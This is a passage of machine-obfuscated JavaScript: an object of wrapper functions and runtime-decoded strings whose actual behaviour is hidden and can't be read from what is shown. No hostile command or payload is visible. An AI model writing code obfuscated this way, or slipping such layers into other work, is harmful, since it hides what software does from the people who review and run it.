a(1152,"wcJg"),cCdOT:a(6577,"Dqy\x26")+a(5875,"Ae7A"),TIcxW:a(3463,"VnC\x26")+"'",aVXrd:function(b,c){return b|c},hCyQM:function(b,c){return b*c},UnTem:a(5503,"hC7^")+"id",GkPAU:a(6060,"JAiN"),CYPCl:function(b,c){return b>c},rZrsQ:function(b,c){return b<c},mymkz:a(1168,"v%r("),jqFus:function(b,c){return b+c},briBA:function(b){return b()},aCJJC:function(b,c,f){return b(c,f)},XHifd:function(b,c){return b===c},bBhBE:a(5101,"moDt"),JiKWq:function(b,c){return b+c},pBvco:function(b,c){return b>c},vKgDR:a(790,
"05mX"),IxaDK:a(4246,")DvJ"),BaIhx:a(2061,"Gcva"),hXKwq:a(2416,"hC7^")+a(894,"\x26I2F")+"5",fYGNl:a(6628,"v%r("),GafEY:a(5190,"X0A3"),oJgez:a(1939,"moDt"),ZgHlq:a(2795,"aOvk")+a(6248,"gSsi")+a(5792,"(nbO"),ixbak:a(6948,"A1nF")+"t",pUGUj:function(b,c){return b(c)},feZch:function(b,c,f){return b(c,f)},Uqwyg:function(b,c){return b+c},YHdPI:function(b,c){return b==c},OzFOv:a(771,"cda]")+a(3783,"*h51")+a(6164,"stUf")+a(7504,"wcJg")+a(253,"^wvj"),ErDxT:function(b,c){return b&&c},ddNkx:function(b,c){return b&&
c},fexfA:function(b,c){return b(c)},aGOZm:function(b,c){return b(c)},kLAnp:function(b,c){return b&&c},kVPuo:function(b,c){return b===c},OdXYI:a(4440,"Oc^3"),nuxkZ:function(b,c){return b+c},tBWXV:function(b,c,f,g){return b(c,f,g)},EdeKN:function(b,c,f){return b(c,f)},QbJxD:a(4397,"aOvk"),oBsbM:a(3847,"VnC\x26"),WvCFp:a(5772,"X#MY"),EGhcu:function(b,c){return b<c},XaIhC:function(b,c,f){return b(c,f)},hupFM:a(659,"lz^d"),vQihG:a(265,"asG]"),sLPjF:a(1471,"cda]"),MBuOd:function(b,c){return b!==c},QklZr:a(6119,
"BI]6"),mmCWl:function(b,c,f){return b(c,f)},OEOBz:function(b,c,f){return b(c,f)},jccch:function(b){return b()},kDIxN:a(6027,"hbw*")+a(4997,"JGO]")+"x-",dAakX:function(b,c){return b-c},GzdHF:function(b,c){return b+c},uVDHE:function(b,c){return b+c},CyNXB:a(7480,"*h51")+"ed",GoDQG:a(4028,"zqqy"),Xgcbn:a(7409,"hC7^")+a(2811,"lz^d")+a(2242,"7jne")+"x",EERCh:a(3797,"asG]")+"le",UzDDC:function(b,c,f){return b(c,f)},CAYhq:a(4617,")DvJ")+a(5449,"*h51")+a(6666,"y0Bz"),DnwUl:a(6639,"wcJg"),VqgGs:function(b,
c){return b+c},nzhsm:a(5697,")h(u")+"t:",ySGYO:function(b,c){return b+c},aIEdH:function(b,c){return b+c},oijWx:a(3805,"^wvj")+a(6299,"7jne")+a(4882,"Ae7A"),XmHTA:a(4767,"Ltj]")+a(7400,"6BVv")+a(6933,"w00(")+a(1712,"A1nF")+a(1298,"A1nF")+"\x3d'",BcJRX:a(1483,"a[[P")+a(7151,"a[[P")+a(862,"^wvj")+a(6730,"6BVv")+a(2789,"Ae7A"),cwNfg:function(b,c){return b+c},UrCsw:a(5578,"Ltj]")+a(1537,"asG]")+a(5757,"@]\x26a"),BdeAf:function(b,c){return b==c},SaPVb:function(b,c){return b(c)},QsBtl:function(b,c){return b+
c},eWebE:a(5205,"v%r(")+"e",hMMIn:function(b,c){return b!==c},gQncb:a(6672,"\x26I2F"),MuLhG:function(b,c){return b>c},MIahd:function(b,c,f,g){return b(c,f,g)},jCYMi:a(2691,"k%kZ"),qtPHd:a(689,"*h51")+"l",LMYDu:function(b,c){return b(c)},mjuXy:a(1538,"JAiN"),WmcyL:function(b,c){return b+c},lARGq:a(5385,"6BVv")+"t",RhFjI:function(b,c,f,g){return b(c,f,g)},fQPuf:function(b,c){return b!==c},PoIqB:a(7288,"xD()"),IvgGl:a(5628,"Gcva"),RONiE:function(b,c){return b(c)},qknbM:function(b,c){return b>=c},lGLXV:function(b,
c){return b>c},wxOvg:function(b,c,f,g,e,k){return b(c,f,g,e,k)},dpaZh:function(b,c){return b==c},vjREg:a(1756,"UFK4"),HHgrx:a(2135,"05mX"),YSBHm:function(b){return b()},tgDWp:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},mxCSG:a(6191,"y0Bz"),AFvga:a(3672,"Ltj]"),aISBs:a(5978,"Ae7A"),frQkO:function(b,c,f,g){return b(c,f,g)},mGPjN:function(b,c,f){return b(c,f)},ZrOAt:function(b,c){return b==c},mHYIL:a(974,"JAiN"),uRFID:a(2681,"asG]"),KsWQO:a(1151,"Eh$e")+a(6109,"X#MY"),lPlCT:a(585,"01mm")+a(2120,"Gcva")+
a(5304,"stUf")+a(529,"4bvr"),QSEsN:a(6331,"stUf"),LIdaF:function(b,c,f,g,e){return b(c,f,g,e)},CCBIy:function(b,c){return b+c},lWNtb:function(b,c){return b+c},SkfMO:a(3025,"JAiN")+a(6102,"wcJg")+a(1997,")h(u")+a(2833,"X#MY")+a(3824,"Dqy\x26")+a(5281,"JGO]")+a(5998,"E$Bk")+a(7342,"@]\x26a")+a(2229,"^wvj")+a(1898,"y0Bz")+a(6501,"v%r(")+a(2001,"0brt"),XOZEG:a(3964,"stUf"),qlifG:a(1543,"Hr19")+a(6138,"*h51"),JtWYs:function(b,c){return b+c},wZUMr:function(b,c,f){return b(c,f)},RpsQa:a(2740,"v%r("),LOtSd:function(b,
c){return b(c)},mBDVA:a(2655,"hC7^"),sqAMf:function(b,c,f){return b(c,f)},Pgjhd:a(4949,"UFK4")+a(2941,"7jne")+"r ",YcDrf:a(3971,"*h51")+a(2923,")DvJ")+a(2041,"Ltj]")+a(6654,"4bvr")+a(4158,"hbw*")+a(4559,"\x26I2F"),wQhua:a(1980,"Dqy\x26"),twLkU:a(2208,"VnC\x26")+a(6525,"xD()")+"m_",apAmQ:a(1718,"Dqy\x26")+"ay",uoRxm:a(4226,"ZSy6")+a(7315,"aOvk"),vdKcO:function(b,c){return b===c},MjWSP:a(3701,")DvJ"),ScvhM:function(b,c){return b in c},ZbRcg:function(b,c){return b==c},WOTKj:a(7220,"w00(")+a(7259,"Eh$e"),
FmMxX:a(4545,"aOvk"),HRDnh:a(3971,"*h51")+a(2242,"7jne")+a(2650,"zqqy")+"ed",mdWPT:a(4098,"@]\x26a")+"e",NuSal:a(4384,"aOvk")+"op",mWSlc:a(4702,"hC7^")+"ge",bFmZK:a(1437,"stUf"),udFvr:function(b,c){return b==c},QFeDG:a(2989,"asG]")+a(6231,"hC7^")+a(1333,"01mm")+a(4776,"01mm"),JRvuJ:a(5498,"JAiN")+a(5870,"4bvr")+a(3925,"VnC\x26")+a(5264,"stUf")+a(4287,"JAiN")+"e",BkbYH:function(b,c){return b==c},eRlkx:a(5498,"JAiN")+a(7091,"Dqy\x26")+a(996,"A1nF")+a(1454,"JAiN")+a(3205,"asG]"),XmAXq:a(2007,"5%l$")+
a(2297,"05mX")+"d",AVlKd:function(b,c,f,g){return b(c,f,g)},MWkMk:a(7503,"stUf")+a(5368,"ke[X")+a(5821,")DvJ"),igyhF:a(4459,"*h51")+a(5603,"0brt")+"r",FjFOX:a(1639,"01mm")+a(2884,")DvJ")+a(2891,"w00("),LAWFW:function(b,c){return b+c},NBrDZ:function(b,c){return b&&c},dFQKM:function(b,c){return b&&c},qIRvF:function(b,c){return b(c)},hRfmc:function(b,c){return b<c},dYruy:function(b,c){return b!==c},fnjxX:a(349,"k%kZ"),RDckM:function(b,c){return b(c)},otuLM:function(b,c,f){return b(c,f)},UErYa:function(b,
c,f){return b(c,f)},LJPGU:function(b,c){return b+c},boWsr:a(2439,"w00(")+a(2611,"asG]")+a(7140,"*h51")+a(6074,"E$Bk"),SFUSo:function(b,c,f){return b(c,f)},zavte:a(7028,"JAiN"),BJXSs:a(5479,"Hr19"),XIkpO:a(4377,")h(u"),uGKLq:function(b,c){return b(c)},Fzery:function(b,c,f){return b(c,f)},QFNKo:function(b,c,f){return b(c,f)},Ypeam:function(b,c){return b!==c},DjAbX:a(7189,"UFK4"),FkDtG:function(b){return b()},GNiJJ:a(6889,"0brt"),neXGU:a(5490,"Eh$e"),OHYvq:a(7554,"*h51")+a(7093,"y0Bz"),HsgJf:a(5907,
"gSsi"),kILBm:a(2395,"4bvr")+a(1194,"Gcva")+a(6336,"hbw*")+"|7",WYrsn:function(b,c){return b==c},EiShh:function(b,c){return b==c},FtuEW:a(1746,"aOvk")+a(926,"JAiN")+":",oyGRW:function(b,c){return b==c},ueNXR:function(b,c){return b<c},bLMaF:function(b,c){return b<=c},yiHpX:function(b,c){return b!=c},CyztD:function(b,c){return b==c},LIUAP:function(b,c){return b(c)},XPvlr:function(b,c,f){return b(c,f)},Sedtq:a(5453,"ZSy6")+a(1658,"Gcva")+a(2379,")h(u")+"r ",owxog:function(b,c){return b+c},FXDXA:function(b,
c){return b+c},SuQNR:function(b,c){return b+c},nvCko:function(b,c){return b+c},jWZYF:a(5018,"E$Bk")+a(3432,"xD()")+a(3798,"moDt")+a(7169,"Eh$e")+a(5871,")DvJ"),UQnFi:a(7306,"0brt"),PqXPU:function(b,c,f){return b(c,f)},TKCit:a(2209,"y0Bz"),TdyiV:a(805,"hbw*"),HIiXD:a(5492,"X0A3"),WOpJE:a(866,"05mX")+a(3149,"\x26I2F")+a(4351,"6BVv")+a(2207,"X0A3")+a(1089,"wcJg")+a(5359,"wcJg")+a(1184,"xD()")+a(1996,"Hr19")+a(6464,"@]\x26a")+a(2347,"01mm"),vKmwN:a(6372,")h(u")+a(6950,")DvJ")+a(1861,"0brt")+"l",poEDk:function(b,
c){return b+c},JmkDp:a(4065,"7jne")+a(1329,"X#MY")+a(2837,"k%kZ")+a(4734,"ke[X")+a(1917,"gSsi")+a(3582,"BI]6")+a(298,"y0Bz")+a(2810,"(nbO")+a(982,"\x26I2F")+a(1409,"moDt")+a(4429,"6BVv")+a(5535,"^wvj")+a(4313,")h(u")+a(7266,"Oc^3")+"\x3e",LacUg:a(1361,"7jne"),NnHHh:function(b,c){return b+c},HLpGn:function(b,c){return b+c},SoTpZ:a(6385,"6BVv")+a(1979,"zqqy")+a(552,"Eh$e")+a(4561,"01mm")+a(2204,"ke[X")+a(6042,"a[[P")+a(792,"F90B")+a(7587,"BI]6")+a(354,"*h51")+a(6941,"zqqy")+a(620,"UFK4")+a(239,"7jne")+
a(2094,"xD()")+a(4230,"Hr19")+a(6714,"a[[P")+a(5862,"JAiN")+a(6584,"6BVv")+a(6439,"Oc^3")+a(3003,"ZSy6")+a(3920,"\x26I2F")+a(4637,"moDt")+a(874,"05mX")+a(2292,"F90B")+a(1208,"Oc^3")+a(6551,"E$Bk")+a(6914,"ZSy6")+a(3882,"6BVv")+a(5958,"stUf")+a(6265,"moDt")+a(5729,"*h51")+a(6729,"@]\x26a")+a(768,"stUf")+a(432,"ZSy6")+a(1815,"hC7^")+a(2515,"moDt")+a(3174,")h(u")+a(6472,"ZSy6")+a(299,")DvJ")+a(6877,")h(u"),PCKRX:function(b,c){return b+c},gUQUJ:function(b,c){return b+c},TvlUA:function(b,c){return b+c},
PynDq:a(5814,"F90B")+a(5869,"Hr19")+a(4795,"UFK4")+a(1415,"JAiN")+a(5602,"Oc^3")+a(310,"Dqy\x26")+a(3871,"y0Bz")+a(6790,"*h51"),cZMVu:a(3259,"Oc^3")+':"',GnTMQ:function(b,c){return b==c},IJMSb:a(1054,"JGO]")+a(5501,"Ltj]")+"lt",DBdrB:a(7269,"k%kZ"),RDjQS:a(6371,"5%l$"),FqVMH:function(b,c){return b+c},kMppx:function(b,c){return b+c},klefg:function(b,c){return b+c},qrWJA:function(b,c){return b+c},YUKSF:function(b,c){return b+c},hURlY:function(b,c){return b+c},KVmnM:function(b,c){return b+c},OmlvV:function(b,
c){return b+c},FxeAe:function(b,c){return b+c},Amkyh:a(3125,"F90B")+a(3756,"hbw*")+a(519,"(nbO")+a(2976,"*h51")+a(4247,"X#MY")+a(2285,"7jne")+a(897,"A1nF"),rEfzv:a(1468,"X0A3")+a(1200,"gSsi")+'\x3d"',xGZOa:a(5527,"(nbO")+a(5688,"Ltj]")+'\x3d"',NHAib:a(799,"(nbO")+a(3601,"w00(")+a(1672,"X#MY")+":",fsyJR:function(b,c){return b+c},IImqB:a(534,"E$Bk")+a(1332,"moDt")+a(4495,"lz^d")+a(4418,"BI]6")+a(4855,"0brt"),XDrHg:a(5378,"hbw*")+a(6726,"X#MY")+a(6549,")DvJ")+a(1816,"Dqy\x26")+a(1539,"cda]")+'"',QCEII:a(556,
"aOvk")+a(7203,"y0Bz")+a(5561,"F90B")+":",pXAxE:a(245,"k%kZ")+a(1323,"X#MY"),HbOZP:function(b,c){return b+c},MUKii:function(b,c){return b(c)},KggxK:function(b,c){return b-c},XdPYJ:function(b,c){return b>=c},IHlNK:function(b,c){return b==c},cDcXE:a(3429,"^wvj"),svulv:function(b,c){return b(c)},MQzVl:function(b,c){return b+c},gudQF:function(b,c){return b+c},dqEbc:function(b,c){return b+c},OIgWq:a(5198,"7jne")+a(2449,")DvJ"),jHpJs:function(b,c,f){return b(c,f)},BAmyl:function(b,c){return b===c},gMQlc:a(2723,
"ZSy6"),ucBNV:function(b,c,f){return b(c,f)},RAILQ:function(b,c){return b!=c},mrjgn:function(b,c){return b!==c},jQtSf:function(b,c){return b!=c},xxmDp:function(b,c){return b!=c},sceeK:a(706,"stUf"),orwQX:a(3243,"01mm"),YvLXP:function(b,c,f){return b(c,f)},RXKzb:a(1721,"aOvk")+a(4409,"moDt")+a(560,"Dqy\x26")+a(4600,"Oc^3")+a(5242,"Ltj]")+" ",pJXHx:a(1528,"5%l$"),IryAF:a(5079,"^wvj"),Feqhd:function(b,c,f,g){return b(c,f,g)},jnbCf:a(6303,"E$Bk"),NVJrw:function(b,c){return b(c)},jcIfO:function(b,c){return b+
c},oauTC:a(656,"ZSy6")+a(644,"01mm")+a(2966,"y0Bz")+a(4587,"Eh$e")+a(7305,"asG]")+a(676,"A1nF")+a(2373,"0brt")+a(4806,"4bvr")+a(5040,"wcJg"),wCwzB:function(b,c){return b===c},IMJKv:a(6122,")h(u"),VQZgD:a(796,")h(u")+a(769,"a[[P")+a(3098,"^wvj"),rmBLv:function(b,c){return b||c},yXrlU:a(6314,"\x26I2F")+a(1413,"(nbO"),tyAvn:a(6903,"wcJg")+a(2991,"BI]6"),BYzdA:a(5481,"5%l$")+a(2601,"Hr19"),TpSdO:a(3729,"ke[X")+a(1118,"0brt")+a(3480,"Oc^3")+a(6919,"gSsi"),lnSLH:a(5622,"hC7^")+a(7336,"gSsi"),wzYcH:a(5622,
"hC7^")+"e",JBOtu:a(2689,"hC7^")+a(2049,"w00(")+a(5273,"^wvj")+a(4104,"6BVv")+a(5039,"BI]6")+a(6403,"ZSy6")+a(4394,"4bvr")+a(5500,"Gcva")+a(3153,"JGO]")+a(4146,"6BVv")+a(3892,"JGO]"),hjTBU:a(3585,"Ltj]"),iOQpb:a(846,"Ltj]")+a(2765,"a[[P")+a(4325,"*h51")+a(4292,"Gcva")+a(1204,"6BVv")+a(3083,"(nbO")+a(1708,"X#MY")+a(1748,"v%r(")+a(4288,"X#MY")+a(5163,"zqqy")+a(6055,"a[[P")+a(4975,"ZSy6")+a(6350,"gSsi")+a(4479,"6BVv"),Pcakw:a(1768,"a[[P")+a(2821,"v%r(")+a(5608,"w00(")+a(3265,"a[[P")+a(5409,"Ae7A"),MUGRW:a(296,
"Ltj]")+a(5302,"F90B")+"n",PZvEx:a(255,"\x26I2F")+a(5518,"@]\x26a"),EjuDz:function(b,c){return b>c},YnEtA:function(b,c){return b*c},IZdtN:a(6117,"UFK4"),qNhzN:function(b,c){return b==c},hSNfP:a(4653,"a[[P")+a(4278,"UFK4")+a(7156,"zqqy")+a(6322,"A1nF")+a(6882,"aOvk")+a(2430,"Dqy\x26")+a(3044,"Eh$e")+a(951,"@]\x26a")+a(5324,"y0Bz")+a(6244,"w00(")+a(3131,"ZSy6")+" ",hIgtt:function(b,c){return b+c},eMcmR:a(4480,"*h51")+a(5236,"Ae7A")+a(1064,"stUf")+a(4218,"aOvk")+a(463,"VnC\x26")+a(1282,"Eh$e")+a(1685,
"*h51"),kTNJP:a(1883,"a[[P"),aqQFU:function(b){return b()},nlgOV:function(b,c){return b+c},tbuTE:function(b,c){return b+c},SoXnq:a(294,"xD()")+a(6082,"X0A3")+a(6086,"zqqy")+a(4544,"asG]")+a(3347,"aOvk")+a(2795,"aOvk")+a(6027,"hbw*")+a(4997,"JGO]")+a(3965,"\x26I2F")+a(2149,"7jne")+a(6634,"VnC\x26")+a(740,"xD()")+a(6024,"0brt")+a(7463,"E$Bk")+a(5381,"xD()")+a(1578,"01mm")+a(3834,"y0Bz")+a(4865,"xD()")+a(5710,"7jne")+a(2913,"05mX")+a(1245,"JGO]")+'" ',aJXTe:a(3018,"Ltj]")+"s\x3e",VlDQv:a(6712,"a[[P")+
a(5212,"Hr19")+a(2592,"6BVv")+a(4942,"*h51")+a(1440,"y0Bz")+a(5607,")DvJ")+a(7157,"Gcva")+a(2763,"BI]6")+a(1710,"Eh$e")+a(5163,"zqqy")+a(627,")h(u")+a(6583,"lz^d")+a(2425,"X#MY")+a(2678,")h(u")+a(1269,"X0A3")+a(4187,"a[[P")+a(7118,"F90B")+a(2477,"A1nF")+a(4240,"F90B"),LOprO:function(b,c){return b===c},GDmWX:a(1541,"w00("),ODvcj:a(2582,"UFK4"),XSsnJ:function(b,c){return b==c},rSwjp:function(b,c){return b>=c},ehjPw:a(6564,"Dqy\x26"),CNXym:a(7199,"X#MY")+a(1879,"cda]")+a(1047,"*h51"),snZVx:function(b){return b()},
Bhyqw:a(1039,"VnC\x26")+a(4423,"cda]"),PRxJE:a(3001,"hbw*")+a(493,"asG]"),GYylK:function(b){return b()},TzjBn:a(5736,"UFK4")+a(1574,"4bvr")+a(6458,"4bvr"),KYTYn:function(b,c){return b+c},lTgiU:function(b,c,f,g){return b(c,f,g)},yZzeu:a(3966,"E$Bk")+"H]",ZSwkh:a(7390,"7jne"),mCImA:a(5108,"aOvk"),IIRJh:function(b,c){return b+c},KirCM:function(b,c,f,g,e,k,h,m,l,n){return b(c,f,g,e,k,h,m,l,n)},sAugT:a(2035,"hC7^"),TTkBF:function(b,c){return b!==c},KUVKm:a(389,"Ltj]"),PotLc:a(582,"ke[X"),KmJZM:function(b,
c){return b<c},oWrpd:function(b,c,f,g,e,k,h,m){return b(c,f,g,e,k,h,m)},FhMcy:a(6643,")h(u"),penDE:a(1443,")h(u")+a(6319,"01mm"),TyyDk:function(b,c){return b<c},mhQcE:function(b,c){return b-c},mpYCx:function(b,c,f,g,e,k,h,m){return b(c,f,g,e,k,h,m)},IcjSo:function(b,c,f,g,e,k,h,m){return b(c,f,g,e,k,h,m)},UDaeC:function(b,c){return b+c},ZzJih:function(b,c){return b<c},wOyuG:function(b,c){return b+c},yftVE:function(b){return b()},bJFyI:function(b,c,f){return b(c,f)},WgpMM:function(b,c){return b+c},
gexyG:a(4881,"E$Bk"),yqciL:a(654,"0brt")+a(7048,"zqqy")+"nt",jWAIW:a(5905,"moDt")+a(5225,"5%l$")+"3",OAXHz:a(6417,"Ae7A"),trMSL:function(b,c,f){return b(c,f)},IRCNT:function(b,c){return b+c},FwTWX:function(b,c){return b-c},JWmXI:a(6984,")DvJ"),GdbAu:function(b,c,f,g){return b(c,f,g)},SMJdI:function(b,c,f){return b(c,f)},sMPvG:function(b,c){return b+c},ecQuU:function(b,c,f,g,e){return b(c,f,g,e)},aMNMM:function(b,c){return b+c},FerGY:function(b,c){return b(c)},Xchvf:a(3076,"A1nF")+a(6317,"BI]6"),WfYNi:function(b,
c){return b+c},baUoB:a(6275,"X0A3")+"[",LZRig:a(3843,"y0Bz"),fGkIL:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},sjdkX:a(7183,"Ae7A"),Wsjww:a(409,"moDt"),kDHCt:function(b,c,f){return b(c,f)},ChqKh:a(2826,"stUf"),sYprU:function(b,c,f){return b(c,f)},HoYtO:a(4662,"Ltj]")+a(5151,"Oc^3"),Jyofb:function(b,c,f){return b(c,f)},tthfB:a(3669,"E$Bk"),absik:a(7388,"Eh$e"),RvyfL:a(587,"v%r("),ZxqVu:function(b,c){return b>c},CDBwM:a(1650,"lz^d")+a(2284,"stUf"),iMnXe:function(b,c){return b(c)},oejDI:function(b,
c,f,g,e,k,h,m,l,n){return b(c,f,g,e,k,h,m,l,n)},QDEkN:function(b,c){return b(c)},emqVm:a(5177,"xD()")+a(2126,"01mm")+a(3023,"Ae7A")+a(3162,"BI]6"),LGfcj:a(5316,"cda]"),RHlHz:function(b,c,f,g){return b(c,f,g)},wnSAf:function(b,c,f){return b(c,f)},KQPGa:function(b,c){return b!==c},tRiPe:a(5366,"0brt"),WvzEz:a(5137,"@]\x26a"),XzwIM:function(b,c){return b<c},Neuco:function(b,c){return b==c},NmAFh:a(2018,"lz^d"),GUPog:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},WkxGa:function(b,c){return b!==c},LfaqT:a(7457,
"ZSy6")+a(7550,"7jne"),LUtaq:a(3490,"zqqy")+a(1159,")h(u")+a(3641,"lz^d")+a(6076,"X0A3")+"e",nbhgV:a(4257,"BI]6"),bBbqy:a(430,"6BVv"),qMcXp:function(b,c){return b!==c},ANNmu:a(4449,"hbw*"),ujolK:a(5610,"moDt"),pyQch:function(b,c,f,g){return b(c,f,g)},Udrbr:a(5267,"(nbO")+a(690,"lz^d"),kxbQn:function(b,c){return b===c},bjtCq:a(1633,"05mX"),Qvdhw:a(2725,"(nbO"),BIoGP:function(b,c){return b<c},CCUnW:a(6011,")DvJ")+a(3683,"BI]6")+a(413,"Ae7A"),LcGRq:function(b,c,f,g){return b(c,f,g)},lCszv:function(b,
c,f,g){return b(c,f,g)},MhaCP:function(b,c){return b+c},gTlNv:function(b,c,f,g,e){return b(c,f,g,e)},MfDVP:function(b,c){return b!==c},IzuVV:a(1410,"Ltj]"),rcjKB:a(957,"a[[P"),fwCCr:function(b,c){return b+c},rQWyo:function(b,c){return b+c},xJhvA:function(b,c){return b(c)},evEbB:a(6455,"\x26I2F"),FyDNo:a(4297,"k%kZ"),cfnLT:a(5791,"01mm"),xYMhZ:function(b,c){return b<c},DBixq:function(b,c){return b<c},zlQgv:function(b,c,f){return b(c,f)},DmzCT:function(b,c){return b==c},KLwWe:function(b,c){return b==
c},nmbMw:a(4474,"lz^d"),Lvkml:a(1018,"5%l$"),qCzKC:function(b,c){return b<c},Nmkqk:function(b,c){return b(c)},QlhJC:function(b,c){return b+c},ujhuJ:function(b,c,f){return b(c,f)},WwzqF:function(b,c){return b+c},UvlPR:a(3851,"Dqy\x26")+a(1912,"\x26I2F")+a(1258,"7jne")+a(2368,"hbw*")+a(3555,"(nbO")+"e:",Afedz:a(2445,"asG]")+a(6426,"(nbO")+a(1084,"BI]6")+a(5868,"6BVv"),gERPS:function(b,c){return b==c},BQBsQ:function(b,c,f,g){return b(c,f,g)},nwzbH:function(b,c){return b(c)},tVFRB:a(2729,"\x26I2F"),oFZzV:function(b,
c){return b*c},qeOZH:function(b,c){return b===c},QunEZ:a(1146,"Ltj]"),cepBu:function(b,c){return b+c},WNoNs:function(b,c){return b+c},YqnZC:a(5963,"\x26I2F"),xPsoN:a(396,"zqqy"),bqMST:a(6993,"@]\x26a")+a(7282,"5%l$"),pmCSk:function(b,c,f,g){return b(c,f,g)},TDVcn:a(1110,"y0Bz"),hrBtn:function(b,c,f){return b(c,f)},BOzpp:function(b,c){return b*c},XLiJO:a(879,"@]\x26a")+a(2278,"zqqy")+a(5130,"hbw*")+a(2568,"aOvk")+a(3652,"hbw*")+a(6556,"5%l$")+a(6665,"asG]")+"11",diFye:a(1041,"@]\x26a")+a(241,"hbw*")+
a(7165,")h(u")+a(2481,"UFK4")+a(3291,"ke[X"),mxDsG:function(b,c){return b+c},VGktv:function(b,c,f){return b(c,f)},cktZt:function(b,c,f){return b(c,f)},fKmiN:a(2660,"0brt")+a(3138,"w00(")+a(5185,"stUf")+a(2633,"UFK4")+"o",fOnNN:a(3167,"Gcva"),LFjfE:a(4952,"stUf")+a(4366,"A1nF")+a(274,"ke[X")+a(6740,"gSsi")+a(5510,"E$Bk"),QLZAM:a(6595,"v%r(")+a(2600,")DvJ"),YONFp:a(4398,"A1nF")+a(3100,"(nbO"),YMtib:a(3274,"Dqy\x26")+a(4734,"ke[X")+a(274,"ke[X")+a(7391,"hbw*")+a(6234,"X#MY")+"r",GlCUu:function(b,c){return b==
c},YVkqA:a(5583,"Hr19")+a(784,"*h51"),NluuS:function(b,c){return b==c},tdVVS:a(3460,"w00(")+a(4322,"y0Bz")+"n",YLtEQ:function(b,c){return b+c},fjZSt:a(5413,"xD()")+a(3707,"cda]")+"x",Idyey:a(4285,"BI]6")+"d",sKsbi:a(3698,"F90B")+"d",RmGfq:a(2593,")h(u")+a(2895,"Eh$e")+a(4219,"(nbO")+a(1972,"v%r(")+"e",lsOzt:function(b,c){return b+c},iOsEX:function(b,c){return b-c},nWaIW:function(b,c){return b!==c},frKdq:a(2677,"0brt"),mbnCb:function(b,c){return b===c},SeXez:a(6996,"a[[P")+a(7426,"moDt")+"5",AjJII:function(b,
c){return b===c},GgNON:function(b,c){return b<c},imjTU:a(7472,"Ltj]"),WePBQ:a(2880,"ZSy6"),McFeP:function(b,c){return b(c)},gLfXQ:a(6026,"X0A3")+a(2923,")DvJ")+a(2170,"Oc^3"),PSwHd:a(6940,"aOvk"),etZch:a(6749,"4bvr"),hmUlw:function(b,c){return b+c},xdPDr:function(b,c,f,g){return b(c,f,g)},LOmBw:function(b,c){return b!==c},QmXYf:a(2176,"zqqy")+a(2353,"E$Bk"),KDRcn:function(b){return b()},ntqRC:function(b,c){return b<c},RMwCO:function(b,c){return b(c)},ItJNX:function(b,c){return b(c)},skjiH:function(b,
c){return b(c)},VPJmD:function(b,c){return b(c)},HTBFs:function(b,c){return b(c)},jsDkc:function(b,c){return b(c)},MZDOW:function(b,c){return b(c)},zqssz:function(b,c){return b(c)},dqMSW:function(b,c){return b(c)},BIAZV:function(b,c,f,g,e,k,h,m,l,n){return b(c,f,g,e,k,h,m,l,n)},LgTxH:function(b,c){return b==c},mtsxC:function(b,c){return b==c},wYCZP:function(b){return b()},wkPaQ:function(b,c){return b==c},Sedfh:a(1067,"v%r(")+a(1788,"X0A3")+a(514,"^wvj")+a(1365,"cda]"),HIRia:a(5022,"A1nF")+a(4709,
"w00("),YqkxD:function(b,c){return b/c},RcyAB:function(b,c){return b!=c},nSmxk:function(b,c,f){return b(c,f)},RzFHz:a(756,"VnC\x26"),qfNkq:function(b,c){return b==c},myTxu:function(b,c){return b<c},ylmFq:function(b,c){return b==c},fRmTz:function(b,c){return b==c},rAGUU:function(b,c){return b>c},Ljrrf:function(b,c,f){return b(c,f)},iRBMH:a(6135,"Eh$e"),JdeqJ:function(b,c){return b!=c},rmZSd:function(b,c){return b(c)},cDaRv:function(b,c,f,g){return b(c,f,g)},zuaRv:function(b,c){return b<c},uERQP:a(7061,
"cda]"),HWSAU:a(605,"y0Bz"),RGYSV:function(b,c,f,g){return b(c,f,g)},GNpRT:function(b,c){return b+c},IcAQD:function(b,c){return b(c)},goDln:function(b,c){return b>=c},lSYyq:function(b,c){return b<c},mWYER:function(b,c,f){return b(c,f)},AMSiE:function(b,c){return b!==c},Frfth:a(5294,"A1nF"),krmAo:function(b,c){return b==c},EDAUb:function(b,c){return b==c},NpqSL:function(b,c){return b*c},PIeHp:function(b,c){return b===c},CHmeB:a(1731,"wcJg"),SAieK:function(b,c){return b<=c},sqguy:function(b,c,f){return b(c,
f)},NSmlK:function(b,c){return b<c},YvURW:function(b,c){return b<c},GMYzS:function(b,c){return b===c},kTXeD:a(5521,"JGO]"),uvTQj:function(b,c){return b==c},Xahfv:function(b,c){return b==c},wRLeW:function(b,c){return b>=c},gCxkZ:function(b,c){return b*c},JTxmW:function(b,c){return b||c},ytVQJ:a(3165,"xD()"),gACqY:function(b,c,f,g,e){return b(c,f,g,e)},GQjBB:a(5574,"gSsi"),guWNF:function(b,c){return b!==c},XguHf:a(3288,"JGO]"),wdhBe:function(b,c){return b===c},IsiyX:a(2436,"05mX"),wqWns:a(1300,"y0Bz"),
pQqWM:function(b,c){return b%c},qzTFF:function(b,c){return b!=c},relqm:function(b,c){return b(c)},YzmDs:function(b,c,f,g){return b(c,f,g)},IDrCv:function(b,c,f){return b(c,f)},NFZcq:a(7567,"7jne")+" ",Llmkm:function(b,c,f){return b(c,f)},hJJwP:function(b,c){return b+c},yUaqv:a(2316,"w00("),QNylh:a(1211,"lz^d")+"nt",ZLgZR:a(3092,"A1nF"),meWEt:function(b,c){return b-c},QHvVq:function(b,c){return b>=c},UFIkB:function(b,c){return b>=c},JpAsk:function(b,c){return b>=c},rzlEq:function(b,c){return b===c},
fLOzz:a(2450,"F90B"),jDKDw:a(2699,"5%l$")+a(6524,"Dqy\x26")+a(1824,"5%l$"),oInxd:function(b,c){return b<c},xlxyq:function(b,c){return b-c},CPHSg:function(b,c){return b<c},RbyJt:function(b,c){return b<=c},VHrld:function(b,c){return b(c)},wZENh:function(b,c){return b===c},hfeGw:a(1105,"y0Bz"),adJwf:a(3782,"F90B"),MvZel:a(6320,"BI]6"),CpBSI:function(b,c){return b(c)},ZdTlv:function(b,c){return b(c)},ZFioR:function(b,c,f,g){return b(c,f,g)},aePqU:a(4085,"5%l$"),wJgxN:function(b,c,f,g){return b(c,f,g)},
